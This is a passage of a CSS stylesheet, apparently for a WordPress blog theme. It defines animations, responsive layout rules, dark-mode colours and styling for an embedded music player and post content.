transform: translate(0, 0) rotate(0);
}
}
@-webkit-keyframes rotating {
from {
-webkit-transform: rotate(0);
-o-transform: rotate(0);
transform: rotate(0);
}
to {
-webkit-transform: rotate(360deg);
-o-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes rotating {
from {
-ms-transform: rotate(0);
-moz-transform: rotate(0);
-webkit-transform: rotate(0);
-o-transform: rotate(0);
transform: rotate(0);
}
to {
-ms-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-webkit-transform: rotate(360deg);
-o-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@-webkit-keyframes glitch-loop-1 {
0% {
clip: rect(36px, 9999px, 9px, 0);
}
25% {
clip: rect(25px, 9999px, 99px, 0);
}
50% {
clip: rect(50px, 9999px, 102px, 0);
}
75% {
clip: rect(30px, 9999px, 92px, 0);
}
100% {
clip: rect(91px, 9999px, 98px, 0);
}
}
@keyframes glitch-loop-1 {
0% {
clip: rect(36px, 9999px, 9px, 0);
}
25% {
clip: rect(25px, 9999px, 99px, 0);
}
50% {
clip: rect(50px, 9999px, 102px, 0);
}
75% {
clip: rect(30px, 9999px, 92px, 0);
}
100% {
clip: rect(91px, 9999px, 98px, 0);
}
}
@-webkit-keyframes glitch-loop-2 {
0% {
top: -1px;
left: 1px;
clip: rect(65px, 9999px, 119px, 0);
}
25% {
top: -6px;
left: 4px;
clip: rect(79px, 9999px, 19px, 0);
}
50% {
top: -3px;
left: 2px;
clip: rect(68px, 9999px, 11px, 0);
}
75% {
top: 0;
left: -4px;
clip: rect(95px, 9999px, 53px, 0);
}
100% {
top: -1px;
left: -1px;
clip: rect(31px, 9999px, 149px, 0);
}
}
@keyframes glitch-loop-2 {
0% {
top: -1px;
left: 1px;
clip: rect(65px, 9999px, 119px, 0);
}
25% {
top: -6px;
left: 4px;
clip: rect(79px, 9999px, 19px, 0);
}
50% {
top: -3px;
left: 2px;
clip: rect(68px, 9999px, 11px, 0);
}
75% {
top: 0;
left: -4px;
clip: rect(95px, 9999px, 53px, 0);
}
100% {
top: -1px;
left: -1px;
clip: rect(31px, 9999px, 149px, 0);
}
}
@-webkit-keyframes bar-fill {
0% {
width: 0;
}
}
@keyframes bar-fill {
0% {
width: 0;
}
}
@media (max-width:1160px) {
.toc-container {
display: none;
}
}
@-webkit-keyframes im-emotion-step {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
to {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
}
}
@keyframes im-emotion-step {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
to {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
}
}
@media (max-width:860px) {
.wp-smiley {
height: 20px !important;
max-height: 20px !important;
vertical-align: middle;
}
.bili-container,
.tieba-container {
padding-left: 0;
}
.emotion-item {
transform: scale(.6);
margin-bottom: -10px;
}
.tieba-container img,
.tieba-container span {
transform: scale(.6);
margin-bottom: -10px;
}
.emotion-secter {
margin: 0;
}
.emotion-select-parent:hover {
background-image: none !important;
-ms-transform: scale(.6, .6);
-webkit-transform: scale(.6, .6);
transform: scale(.6, .6);
}
}
@media (max-width:860px) {
#footer-sponsor {
margin-bottom: -20px;
}
}
@media (max-width:625px) {
.cmt-info-container {
position: relative;
}
.comment-user-avatar {
padding-top: 10px;
width: 45px;
height: 55px;
right: 2%;
}
.comment-user-avatar .socila-check {
width: 1.5em;
height: 1.5em;
font-size: .5em;
line-height: 1.5em;
margin: -40% 0 0 77%;
}
}
@media (min-width: 625px) {
.cmt-info-container {
width: 100%;
display: -webkit-flex;
display: flex;
flex-flow: row nowrap;
justify-content: space-between;
align-items: stretch;
}
}
@media (max-width:625px) {
.cmt-popup {
margin: 0;
width: 100%;
margin-top: 15px;
}
.cmt-author {
margin-top: 10px;
margin-left: 0;
}
}
@media (max-width:860px) {
.widget-area {
display: none;
}
}
@media (max-width: 860px) {
.center-text { font-size: 30px;
}
.header-info { overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.header-shuo {
overflow: hidden;
text-overflow: ellipsis;
}
}
@media (max-width:860px) {
.focusinfo {
top: 45%;
}
.focusinfo img {
width: 120px;
height: 120px;
}
.top-social_v2 img {
width: 35px;
height: 35px;
}
.top-social {
margin-top: 20px;
}
.top-social img {
height: 35px;
width: 35px;
padding: 7px;
}
.post-content {
display: inline-block;
}
.header-info {
width: 60%;
font-size: 15px;
line-height: 20px;
}
.header-info p {
font-size: 15px !important;
}
.header-shuo {
width: 60%;
font-size: 15px;
line-height: 20px;
}
.header-shuo p {
font-size: 15px !important;
}
.post-date {
padding: 4px 8px 4px 8px;
background-color: none;
}
h3::before {
height: 0px;
margin-top: -5px;
}
.post-list-thumb .post-title h3 {
padding: 0 8px 0 8px;
}
.post-meta {
padding: 0 5px 0 5px;
}
.focusinfo .header-tou img {
padding: 2px;
}
}
@-webkit-keyframes bounce {
0%,
100% {
-webkit-transform: scale(0.0);
}
50% {
-webkit-transform: scale(1.0);
}
}
@keyframes bounce {
0%,
100% {
transform: scale(0.0);
-webkit-transform: scale(0.0);
}
50% {
transform: scale(1.0);
-webkit-transform: scale(1.0);
}
}
@keyframes slow-rotate {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
.sakura-svg {
animation: slow-rotate 10s linear infinite;
} 
@media screen and (min-width: 400px) {
.bangumi .column {
max-width: 50%;
flex: 0 0 50%;
}
.bangumi-item .bangumi-info {
height: 50%;
transform: translateY(140%);
}
.bangumi-title {
height: 20%;
}
}
@media screen and (min-width: 600px) {
.bangumi .column {
max-width: 33.3333%;
flex: 0 0 33.3333%;
}
.bangumi-title {
height: 30%;
}
.bangumi-item .bangumi-info {
height: 45%;
transform: translateY(140%);
}
}
@media screen and (min-width: 900px) {
.bangumi .column {
max-width: 25%;
flex: 0 0 25%;
}
.bangumi-item .bangumi-info {
height: 100%;
transform: translateY(85%);
}
.bangumi-item:hover .bangumi-info {
transform: translateY(0);
}
.bangumi-item:hover img {
filter: blur(3px);
}
body.dark .bangumi-item:hover img {
filter: brightness(0.8) blur(3px);
}
.bangumi-title {
height: 15%;
}
.bangumi-summary {
display: block;
}
.bangumi-status {
height: 10%;
}
}
@media screen and (min-width: 1200px) {
.bangumi-item .bangumi-info {
height: 75%;
transform: translateY(115%);
}
.bangumi-item:hover .bangumi-info {
transform: translateY(35%);
}
.bangumi-title {
height: 10%;
}
}
@media screen and (max-width:65.375em) {
.cbp_tmtimeline>li .cbp_tmtime span:last-child {
font-size: 1.2em;
}
}
.entry-content h3:after,
.entry-content h4:after,
.entry-content h5:after {
color: var(--theme-skin-matching, #F9D938);
}
.entry-content a {
color: var(--theme-skin-matching, #F9D938);
}
.entry-content a:hover {
color: var(--theme-skin-dark, #FCCD00);
text-decoration: underline var(--theme-skin-dark, #FCCD00);
}
.entry-content code {
background: var(--inline_code_background_color, #F2F1F1);
color: var(--theme-skin-matching, #F9D938);
word-break: break-word;
font-family: 'Noto Sans SC';
padding: 0px 3px 0px 3px;
text-shadow: none;
border-radius: 5px;
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark #main-container,
body.dark .site-footer,
body.dark .wrapper,
body.dark .post-list-show,
body.dark .post-list hr,
body.dark .lower li ul,
body.dark .header-user-menu,
body.dark .headertop-bar::after {
background: rgba(51, 51, 51, var(--theme-dm-background_transparency, 1)) !important;
}
body.dark .comments {
background: none !important;
}
body.dark .search-form input {
background: rgba(51, 51, 51, 0.8);
}
body.dark #mo-nav {
background: rgba(26, 26, 26, 0.85);
}
body.dark .aplayer .aplayer-list ol li.aplayer-list-light,
body.dark .site-header:hover,
body.dark #preload {
background: #333333;
}
body.dark input.m-search-input {
background: rgba(26, 26, 26, 0.8);
}
body.dark .reward-row {
background: rgba(26, 26, 26, 0.8);
border: 1.5px solid #7d7d7d30;
}
body.dark .ins-section .ins-search-item.active,
body.dark .ins-section .ins-search-item.active .ins-slug,
body.dark .ins-section .ins-search-item.active .ins-search-preview,
body.dark .header-user-name-u,
body.dark .header-user-name,
body.dark .header-user-name .no-logged {
color: #fff;
background: #333333;
}
body.dark .header-user-menu .user-menu-option {
color: #333333 ;
background: #333333;
}
body.dark .search-form--modal,
body.dark .ins-section .ins-section-header {
border-bottom: none;
background: rgba(51, 51, 51, 0.9) !important;
}
body.dark .search_close:after,
body.dark .search_close:before {
background-color: #CCCCCC;
}
body.dark .openNav .icon,
body.dark .openNav .icon:before {
background-color: var(--theme-skin-dark) ;
}
body.dark .centerbg {
background-blend-mode: hard-light;
background-color: #333333;
}
body.dark input[type=color]:focus,
body.dark input[type=date]:focus,
body.dark input[type=datetime-local]:focus,
body.dark input[type=datetime]:focus,
body.dark input[type=email]:focus,
body.dark input[type=month]:focus,
body.dark input[type=number]:focus,
body.dark input[type=password]:focus,
body.dark input[type=range]:focus,
body.dark input[type=search]:focus,
body.dark input[type=tel]:focus,
body.dark input[type=text]:focus,
body.dark input[type=time]:focus,
body.dark input[type=url]:focus,
body.dark input[type=week]:focus,
body.dark textarea:focus {
color: #CCCCCC;
background-color: #333333;
}
body.dark #mo-nav .m-search input {
color: #CCCCCC;
box-shadow: 0 1px 20px 2px rgb(26 26 26 / 80%);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark #mo-nav .m-search input:hover {
color: #CCCCCC;
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .post-date {
color: #888 ;
background-color: #333333;
}
body.dark .header-user-menu::before,
body.dark .lower li ul::before {
border-color: transparent transparent #333333 transparent;
}
body.dark .post-list-thumb a {
color: #888 ;
}
body.dark .entry-content p,
body.dark .entry-content ul,
body.dark .entry-content ol,
body.dark .comments .body p,
body.dark .float-content,
body.dark .post-list p,
body.dark .link-title {
color: #999999 !important;
}
body.dark .entry-title a,
body.dark .post-list-thumb .post-title,
body.dark .art-content #archives .al_mon_list .al_mon,
body.dark .art-content #archives .al_mon_list span,
body.dark .art .art-content #archives a,
body.dark .menhera-container .emoji-item,
body.dark .ex-login-username,
body.dark .admin-login-check p,
body.dark .user-login-check p,
body.dark .ex-logout a,
body.dark .ex-new-account a {
color: #999999;
}
body.dark .site-top ul li a,
body.dark .header-user-menu a,
body.dark #mo-nav ul li a,
body.dark .site-title a,
body.dark header.page-header,
body.dark h1.cat-title,
body.dark .art .art-content #archives .al_year,
body.dark .comment-respond input,
body.dark .comment-respond textarea,
body.dark .siren-checkbox-label,
body.dark .aplayer .aplayer-list ol li .aplayer-list-author,
body.dark,
body.dark input,
body.dark select,
body.dark textarea,
body.dark .info-meta a,
body.dark .info-meta span,
body.dark .skin-menu,
body.dark .comment .info,
body.dark .comment-respond .logged-in-as,
body.dark .comment-respond .logged-in-as a,
body.dark .comment h4 a,
body.dark .comment .body .comment-at,
body.dark span.sitename {
color: #CCCCCC;
}
body.dark .skin-menu .row-container .menu-list,
body.dark .skin-menu .row-container.font-family-controls,
body.dark .footer-shuo {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .skin-menu .row-container .menu-list:hover,
body.dark .skin-menu .row-container.font-family-controls:hover,
body.dark .footer-shuo:hover {
box-shadow: 0 1px 30px -2px rgba(26, 26, 26, 0.95);
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .widget-area {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .widget-area:hover {
box-shadow: 0 1px 30px -2px rgba(26, 26, 26, 0.95);
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .footer-shuo::before {
background-color: var(--theme-skin-dark);
}
body.dark button {
color: #CCCCCC;
box-shadow: none;
}
body.dark blockquote:before {
color: #CCCCCC;
}
body.dark blockquote:after {
color: #CCCCCC;
}
body.dark .post-list-thumb i,
body.dark .post-meta {
color: #888;
}
body.dark .post-list-thumb {
box-shadow: 0 1px 35px -8px rgba(26, 26, 26, 0.6);
}
body.dark .notice {
filter: brightness(90%);
}
body.dark .notification {
background: rgb(26 26 26 / 60%);
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
color: #CCCCCC;
border: 1px solid #7d7d7d30;
}
body.dark .notification:hover {
background: rgba(26, 26, 26, 0.8);
box-shadow: 0 1px 20px 2px var(--theme-skin-dark) !important;
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .author-profile p {
color: #CCCCCC;
}
body.dark h1.page-title {
border: 1px solid #3B3B3B;
color: #CCCCCC;
}
body.dark h1.fes-title,
body.dark h1.main-title {
color: #CCCCCC;
}
body.dark #aplayer-float,
body.dark .aplayer.aplayer-fixed .aplayer-body,
body.dark .aplayer .aplayer-miniswitcher,
body.dark .aplayer .aplayer-pic {
color: #CCCCCC;
background-color: #262626 !important;
}
body.dark #aplayer-float .aplayer-lrc-current {
color: transparent !important;
}
body.dark .aplayer.aplayer-fixed .aplayer-lrc {
text-shadow: -1px -1px 0 #999999;
}
body.dark .aplayer.aplayer-fixed .aplayer-list {
border: none !important;
}
body.dark .aplayer.aplayer-fixed .aplayer-info,
body.dark .aplayer .aplayer-list ol li {
border-top: none !important;
}
body.dark .font-family-controls button,
body.dark .menu-list li {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #7d7d7d30;
}
body.dark .s-content {
background-color: #808080;
}
body.dark .font-family-controls button.selected {
border: 3px solid var(--theme-skin-dark);
transition: .3s;
box-shadow: none;
}
body.dark #archives-temp h3,
body.dark #archives-temp h2 {
color: #CCCCCC;
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark #archives-temp h3:hover {
color: var(--theme-skin-dark);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark #moblieGoTop,
body.dark #changskin {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
color: #7D7D7D;
transition: all 0.8s ease !important;
border: 1px solid #7d7d7d30;
}
body.dark #show-nav .line {
background: #CCCCCC;
}
body.dark .linkdes {
color: #CCCCCC;
}
body.dark .entry-content h1,
body.dark .entry-content h2,
body.dark .entry-content h3,
body.dark .entry-content h4,
body.dark .entry-content h5,
body.dark .entry-content h6 {
color: #CCCCCC;
}
body.dark .site-header.yya {
border: 1.5px solid #7d7d7d30;
transition: all 0.8s ease;
}
body.dark .brick a {
color: #7D7D7D;
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .brick a:hover {
color: var(--theme-skin-dark);
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark span.ar-circle {
background-color: var(--theme-skin-dark);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .links ul li {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .links ul li:hover {
box-shadow: 0 1px 30px -2px var(--friend-link-title) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .toc {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .toc:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .post-lincenses {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #7d7d7d30;
}
body.dark .post-lincenses:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .post-tags {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #7d7d7d30;
}
body.dark .post-tags:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .post-modified-time {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #7d7d7d30;
}
body.dark .post-modified-time:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .reward-open {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #7d7d7d30;
}
body.dark .reward-open:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .author-profile .info {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #7d7d7d30;
}
body.dark .author-profile .info:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .author-profile .meta {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #7d7d7d30;
}
body.dark .author-profile .meta:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .author-profile .desc {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1px solid #7d7d7d30;
}
body.dark .author-profile .desc:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .ai-excerpt {
color: #CCCCCC;
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .ai-excerpt:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .ai-excerpt h4 {
border-bottom: 2px solid var(--theme-skin-dark);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .shortcodestyle {
color: #CCCCCC;
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .shortcodestyle:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .xControl {
color: #CCCCCC !important;
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .xControl:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .conversations-code-text {
color: #CCCCCC;
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .conversations-code-text:hover {
box-shadow: 0 1px 30px -2px rgba(26, 26, 26, 0.95);
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .showcard {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .showcard:hover {
box-shadow: 0 1px 30px -2px rgba(26, 26, 26, 0.95);
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .showcard .img {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
opacity: 0.8;
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .showcard .img:hover {
box-shadow: 0 1px 30px -2px rgba(26, 26, 26, 0.95);
opacity: 1;
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .showcard .title {
color: #CCCCCC !important;
}
body.dark .showcard-button {
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
background: rgba(26, 26, 26, 0.6);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .showcard-button.hover {
box-shadow: 0 1px 30px -2px rgba(26, 26, 26, 0.95);
background: rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .scrollbar,
body.dark .butterBar-message,
body.dark .aplayer .aplayer-list ol li:hover,
body.dark .pattern-center:after {
background: var(--theme-skin-dark) !important;
}
body.dark .aplayer .aplayer-list ol li.aplayer-list-light .aplayer-list-cur,
body.dark .user-menu-option a:hover,
body.dark .menu-list li:hover,
body.dark .font-family-controls button:hover,
body.dark .openNav .icon:after,
body.dark .site-top ul li a:after {
background-color: var(--theme-skin-dark);
}
body.dark .entry-title a:hover,
body.dark .art .art-content #archives a:hover,
body.dark .ins-section .ins-search-item:hover,
body.dark .ins-section .ins-search-item:hover .ins-slug,
body.dark .ins-section .ins-search-item:hover .ins-search-preview,
body.dark .menhera-container .emoji-item:hover,
body.dark .comment-respond .logged-in-as a:hover,
body.dark .comment-respond .logged-in-as a:hover {
color: var(--comment_area_matching);
}
body.dark .site-top ul li a:hover {
color: var(--theme-skin-dark);
}
body.dark .the-feature.from_left_and_right a:hover .info p,
body.dark .the-feature.from_left_and_right .info {
color: var(--exhibition_area_matching_color);
}
body.dark .post-content a:hover {
color: var(--post_list_matching_color);
}
body.dark .ai-excerpt-tip {
border-bottom: 1.5px solid #7d7d7d;
transition: all 0.8s ease !important;
}
body.dark .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon:hover path {
fill: var(--theme-skin-dark);
}
body.dark #moblieGoTop:hover,
body.dark #changskin:hover {
box-shadow: 0 1px 30px -2px var(--theme-skin-dark) !important;
background: rgba(26, 26, 26, 0.8);
color: var(--theme-skin-dark);
transition: all 0.8s ease !important;
}
body.dark li .cbp_tmlabel {
background: #505050 !important;
color: #bbb !important;
border: 1px solid #949494;
}
body.dark .header-info,
body.dark .header-shuo {
color: #CCCCCC !important;
}
body.dark .pattern-center h1.entry-title {
color: #FFFFFF;
}
body.dark .post-squares h3 {
color: #CCCCCC;
}
body.dark .header-user-menu .header-user-name,
body.dark .header-user-menu .header-user-name-u {
color: #CCCCCC;
}
body.dark .the-feature.from_left_and_right .info,
body.dark .the-feature.from_left_and_right .info h3 {
color: #CCCCCC;
background: rgb(0 0 0 / 20%);
}
body.dark .comment-respond,
body.dark .comment .main {
background: rgb(26 26 26 / 60%);
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
-webkit-transition: all .8s;
transition: all .8s;
border: 1.5px solid #7d7d7d30;
}
body.dark .comment-respond:hover,
body.dark .comment .main:hover {
background: rgba(26, 26, 26, 0.8);
box-shadow: 0 1px 10px -2px var(--comment_area_matching) !important;
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .comment-respond #cancel-comment-reply-link {
background: black;
color: #CCCCCC;
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark .comment-respond #cancel-comment-reply-link:hover {
background: var(--comment_area_matching);
-webkit-transition: all .8s;
transition: all .8s;
}
body.dark #pagination a:hover {
background: rgba(26, 26, 26, 0.8);
box-shadow: 0 1px 10px -2px var(--post_list_matching_color);
transition: all 0.8s ease !important;
color: var(--post_list_matching_color);
}
body.dark #pagination a {
background: rgb(26 26 26 / 60%);
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
border: 1.5px solid #7d7d7d30;
color: #CCCCCC;
transition: all 0.8s ease !important;
}
body.dark .navigator i {
background: rgb(26 26 26 / 60%);
box-shadow: 0 1px 20px 2px rgba(26, 26, 26, 0.8);
border: 1px solid #7d7d7d30;
color: #CCCCCC;
transition: all 0.8s ease !important;
}
body.dark .navigator i:hover {
background: rgba(26, 26, 26, 0.8);
box-shadow: 0 1px 10px -2px var(--theme-skin-dark);
transition: all 0.8s ease !important;
color: var(--theme-skin-dark);
}
body.dark .searchbox.js-toggle-search {
color: #CCCCCC;
-webkit-transition: all .3s ease-in-out;
transition: all .3s ease-in-out;
animation: searchbox 1s;
}
body.dark .searchbox.js-toggle-search:hover {
color: var(--theme-skin-dark);
border: 2px solid var(--theme-skin-dark);
-webkit-transition: all .3s ease-in-out;
transition: all .3s ease-in-out;
animation: searchbox 1s;
}
body.dark .entry-content code:not(pre code) {
background: var(--inline_code_background_color_in_dark_mode, #505050);
-webkit-transition: all .8s;
transition: all .8s;
}
.aplayer {
background: rgba(255, 255, 255, .3);
font-family: 'Noto Serif CJK SC', 'Noto Serif CJK', 'Source Han Serif SC', 'Source Han Serif', 'source-han-serif-sc', 'PT Serif', 'SongTi SC', 'MicroSoft Yahei', Georgia, serif
}
.aplayer .aplayer-lrc::before {
background: rgba(255, 255, 255, 0);
filter: none
}
.aplayer .aplayer-lrc::after {
background: rgba(255, 255, 255, 0);
filter: none
}
.aplayer {
box-shadow: 0 0 0 1px #eee;
border-radius: 3px;
margin: 15px 0
}
.aplayer .aplayer-info {
padding: 9px 7px 0 10px
}
.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap {
margin-left: 1px;
padding-right: 3px
}
.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar,
.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-loaded,
.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played {
height: 6px;
border-radius: 10px
}
.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb {
height: 12px;
width: 12px;
right: 3px;
box-shadow: 0 0 5px 0 rgba(0, 0, 0, .18);
transition: all .35s
}
.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar,
.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar .aplayer-volume {
border-radius: 10px;
width: 6px
}
.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar {
right: 10.5px
}
.aplayer .aplayer-list ol li {
border-top: 0
}
.aplayer .aplayer-list ol li.aplayer-list-light {
background: #f8f8f8
}
#aplayer-float {
background: rgba(255, 255, 255, 1);
margin: 0
}
.ap-hover {
left: -66px !important
}
.ap-hover:hover {
left: 0 !important
}
#aplayer-float .aplayer-lrc-current {
color: orange;
font-size: 15px;
font-weight: bold
}
.aplayer-lrc {
pointer-events: none
}.entry-content blockquote:before,
.entry-content blockquote:after {
display: block
}
.entry-content blockquote blockquote:before,
.entry-content blockquote blockquote:after {
display: none
}
.entry-content .begin,
.single-begin {
float: left;
font-size: 3.6em;
line-height: 1em;
margin-right: 3px;
margin-top: 2px;
font-weight: 700
}
@media screen and (max-width:860px) {
.entry-content .begin,
.single-begin {
margin-top: 6px
}
}
.entry-content ul {
list-style: disc;
border: 1px solid #E4E4E4;
padding: 15px 10px 30px 50px;
color: #616161;
margin-left: 0;
border-radius: 10px
}
.entry-content ul ul {
border: none;
padding: 15px 10px 15px 30px;
}
.entry-content li>ul, .entry-content li>ol {
border: none;
padding: 0 0 0 18px;
margin: 0;
}
.entry-content ol {
list-style: decimal;
border: 1px solid #E4E4E4;
padding: 15px 10px 30px 50px;
color: #616161;
margin-left: 0;
border-radius: 10px
}
.entry-content ol li,
.entry-content ul li {
padding: 15px 0 0 0;
}
.entry-content {
position: relative
}
.entry-content h3,
.entry-content h4,
.entry-content h5 {
padding-left: 16px;
}
.entry-content h3 {
padding-bottom: 10px;
}
.entry-content h3:after {
content: "#";
position: absolute;
left: 0;
}
.entry-content h4:after {
content: ">";
position: absolute;
left: 0;
}
.entry-content h5:after {
content: "~";
position: absolute;
left: 0;
}
.entry-content a {
text-decoration: none;
}
.entry-content a:hover {
text-decoration: underline;
}
h1.entry-title {
font-size: 24px;
font-weight: 300
}
.entry-content p {
color: #3d3d3d
}
.entry-content p {
line-height: 30px
}
.entry-content hr {
margin-top: 40px;
margin-bottom: 40px;
